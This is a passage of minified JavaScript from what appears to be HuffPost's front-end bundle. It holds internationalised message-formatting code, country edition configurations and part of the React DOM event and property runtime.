instead")}return""})),t}var E=/^\.(?:(0+)(\+|#+)?)?$/g,P=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(P,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(E.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(E,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(P.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),N=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},L=/\\#/g,M=/(^|[^\\])#/g,D=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function R(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(L,"#")}]}for(var y,g=[],b=0,w=e;b<w.length;b++){var x=w[b];if(o(x)){var _=x.value;"number"==typeof m&&(_=_.replace(M,"$1"+n.getNumberFormat(t).format(m))),g.push({type:0,value:_.replace(L,"#")})}else{var k=x.value;if(!p||!(k in p))throw new D('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(x))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),g.push({type:1,value:v});else if(u(x)){var S="string"==typeof x.style?r.date[x.style]:void 0;g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(x))S="string"==typeof x.style?r.time[x.style]:f(x.style)?T(x.style.pattern):void 0,g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(x))S="string"==typeof x.style?r.number[x.style]:d(x.style)?j(x.style.tokens):void 0,g.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(x)){if(!(E=x.options[v]||x.options.other))throw new RangeError('Invalid values for "'+x.value+'": "'+v+'". Options are "'+Object.keys(x.options).join('", "')+'"');g.push.apply(g,R(E.value,t,n,r,p))}else if(c(x)){var E;if(!(E=x.options["="+v])){if(!Intl.PluralRules)throw new D('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var P=n.getPluralRules(t,{type:x.pluralType}).select(v-(x.offset||0));E=x.options[P]||x.options.other}if(!E)throw new RangeError('Invalid values for "'+x.value+'": "'+v+'". Options are "'+Object.keys(x.options).join('", "')+'"');g.push.apply(g,R(E.value,t,n,r,p,v-(x.offset||0)))}}}return(y=g).length<2?y:y.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function W(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var H="@@",z=/@@(\d+_\d+)@@/g,U=0;function B(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var q=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return B(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new D(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:N(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+H+n+H}),"");if(!q.test(l))return B(l,u);if(!o)throw new D("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new D("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new D("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return B(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new D("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,_.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,_.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,_.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return W(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=x,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!g[n])for(var r in t.extractEvents||i("97",e),g[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&y(s[o],u,l);o=!0}else a.registrationName?(y(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function y(e,t,n){w[e]&&i("100",e),w[e]=t,x[e]=t.eventTypes[n].dependencies}var g=[],b={},w={},x={},_=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function E(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function P(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=_(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=E(C,e)),e=C,C=null,e&&(P(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),N="__reactInternalInstance$"+F,L="__reactEventHandlers$"+F;function M(e){if(e[N])return e[N];for(;!e[N];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[N]).tag||6===e.tag?e:null}function D(e){return!(e=e[N])||5!==e.tag&&6!==e.tag?null:e}function R(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function W(e){return e[L]||null}function H(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=E(n._dispatchListeners,t),n._dispatchInstances=E(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=H(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function B(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=E(n._dispatchListeners,t),n._dispatchInstances=E(n._dispatchInstances,e))}function q(e){e&&e.dispatchConfig.registrationName&&B(e._targetInst,null,e)}function $(e){P(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ye=null;V&&"documentMode"in document&&(ye=document.documentMode);var ge=V&&"TextEvent"in window&&!ye,be=V&&(!ve||ye&&8<ye&&11>=ye),we=String.fromCharCode(32),xe={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},_e=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Ee={eventTypes:xe,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=xe.compositionStart;break e;case"compositionend":o=xe.compositionEnd;break e;case"compositionupdate":o=xe.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=xe.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=xe.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==xe.compositionStart?o===xe.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(_e=!0,we);case"textInput":return(e=t.data)===we&&_e?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(xe.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Pe=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Pe&&i("280");var t=_(e.stateNode);Pe(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Ne(e,t,n){return e(t,n)}function Le(){}var Me=!1;function De(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Le(),Ie())}}var Re={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function We(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Re[e.type]:"textarea"===t}function He(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return lt(e.type);case at:if(e=1===e._status?e._result:null)return lt(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,a=lt(e.type);n=null,r&&(n=lt(r.type)),r=a,a="",o?a=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(a=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+a}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ft={},pt={};function mt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var ht={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){ht[e]=new mt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];ht[t]=new mt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){ht[e]=new mt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){ht[e]=new mt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){ht[e]=new 